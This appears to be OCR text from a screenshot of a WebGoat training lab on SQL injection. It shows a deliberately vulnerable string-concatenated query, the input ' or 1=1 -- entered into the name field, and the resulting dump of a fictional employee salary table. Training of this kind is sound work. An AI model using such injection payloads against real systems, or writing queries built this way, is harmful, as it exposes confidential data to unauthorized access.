 20:28
Kali Linux
Releases · WebGoat/W
ZAP – Download
forensic - Google Sear
WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=felaabck19#lesson/SqlInjection.lesson/10
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Challenges
It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their
own internal data such as the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal
data, you want to take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to
get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' or 1=1 --
Authentication TAN: 3SL99A
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null